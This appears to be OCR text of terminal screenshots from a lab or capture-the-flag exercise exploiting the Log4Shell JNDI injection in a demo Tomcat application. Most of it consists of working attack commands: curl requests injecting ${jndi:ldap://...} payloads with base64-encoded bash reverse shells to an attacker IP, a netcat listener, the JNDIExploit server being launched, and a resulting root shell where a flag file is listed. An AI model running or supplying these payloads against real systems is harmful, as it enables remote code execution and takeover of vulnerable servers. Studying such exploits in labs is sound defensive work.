 kali@victim: ~
└─$ curl "http://192.168.8.129:33863/hello?payload=\${jndi:ldap://192.168.8.132:1389/To
mcatBypass/Command/Base64/$(echo -n 'bash -i >& /dev/tcp/192.168.8.132/443 0>&1' | base
64 -w 0 | sed 's/+/%252B/g' | sed 's/=/%253d/g')}"
ok
┌──(kali㉿victim)-[~]
└─$ curl http://192.168.8.129:33863/hello -d 'payload=${jndi:ldap://192.168.8.132:1389/
TomcatBypass/Command/Base64/'$(echo -n 'bash -i >& /dev/tcp/192.168.8.132/7777 0>&1' |
base64 -w 0 | sed 's/+/%252B/g' | sed 's/=/%253d/g')'}'
{"timestamp":"2025-03-30T13:01:08.038+0000","status":405,"error":"Method Not Allowed","
message":"Request method 'POST' not supported","path":"/hello"}
┌──(kali㉿victim)-[~]
└─$ curl http://192.168.8.129:33863/hello -d 'payload=${jndi:ldap://192.168.8.132:1389/
TomcatBypass/Command/Base64/'$(echo -n 'bash -i >& /dev/tcp/192.168.8.132/7777 0>&1' |
base64 -w 0 | sed 's/+/%252B/g' | sed 's/=/%253d/g')'}'
{"timestamp":"2025-03-30T13:10:21.362+0000","status":405,"error":"Method Not Allowed","
message":"Request method 'POST' not supported","path":"/hello"}
┌──(kali㉿victim)-[~]
└─$ curl "http://192.168.8.129:33863/hello?payload=\${jndi:ldap://192.168.8.132:1389/To
mcatBypass/Command/Base64/$(echo -n 'bash -i >& /dev/tcp/192.168.8.132/443 0>&1' | base
64 -w 0 | sed 's/+/%252B/g' | sed 's/=/%253d/g')}"
ok
┌──(kali㉿victim)-[~]
└─$ curl http://192.168.8.129:33863/hello -d 'payload=${jndi:ldap://192.168.8.132:1389/
TomcatBypass/Command/Base64/'$(echo -n 'bash -i >& /dev/tcp/192.168.8.132/7777 0>&1' |
base64 -w 0 | sed 's/+/%252B/g' | sed 's/=/%253d/g')'}'
{"timestamp":"2025-03-30T13:10:52.757+0000","status":405,"error":"Method Not Allowed","
message":"Request method 'POST' not supported","path":"/hello"}
┌──(kali㉿victim)-[~]
└─$ curl http://192.168.8.129:33863/hello -d 'payload=${jndi:ldap://192.168.8.132:1389/
TomcatBypass/Command/Base64/'$(echo -n 'bash -i >& /dev/tcp/192.168.8.132/7777 0>&1' |
base64 -w 0 | sed 's/+/%252B/g' | sed 's/=/%253d/g')'}'
{"timestamp":"2025-03-30T13:17:52.021+0000","status":405,"error":"Method Not Allowed","
message":"Request method 'POST' not supported","path":"/hello"}
┌──(kali㉿victim)-[~]
└─$ curl http://192.168.8.129:33863/hello -d 'payload=${jndi:ldap://192.168.8.132:1389/
TomcatBypass/Command/Base64/'$(echo -n 'bash -i >& /dev/tcp/192.168.8.132/7777 0>&1' |
base64 -w 0 | sed 's/+/%252B/g' | sed 's/=/%253d/g')'}'
{"timestamp":"2025-03-30T13:26:18.570+0000","status":405,"error":"Method Not Allowed","
message":"Request method 'POST' not supported","path":"/hello"}
┌──(kali㉿victim)-[~]
└─$
kali@kali: ~
root@9263b21035bb:/demo# ls /temp
ls /temp
ls: cannot access '/temp': No such file or directory
root@9263b21035bb:/demo# ls
ls
demo.jar
sources.list
root@9263b21035bb:/demo# ls /tmp
ls /tmp
flag-{bmh90d890aa-b56d-4e4e-9923-3b0a12fc33f5}
hsperfdata_root
tomcat-docbase.5633943238724056628.8080
tomcat.9127058126425200213.8080
root@9263b21035bb:/demo#
root@9263b21035bb:/demo# exit
exit
exit
┌──(kali㉿kali)-[~]
└─$ nc -l -p 7777
kali@kali: ~/exploit
c96ce1de7f739575d86f2e558aeb97dc691077b31a1c510a3dabf096c827dfa8  JNDIExploit-1.2-SNAPS
HOT.jar
┌──(kali㉿kali)-[~/exploit]
└─$ java -jar JNDIExploit-1.2-SNAPSHOT.jar 192.168.8.132
Error: Was passed main parameter '192.168.8.132' but no main parameter was defined in y
our arg class
Usage: java -jar JNDIExploit-1.2-SNAPSHOT.jar [options]
  Options:
  * -i, --ip       Local ip address
    -l, --ldapPort Ldap bind port (default: 1389)
    -p, --httpPort Http bind port (default: 8080)
    -u, --usage    Show usage (default: false)
    -h, --help     Show this help
┌──(kali㉿kali)-[~/exploit]
└─$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.8.132
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...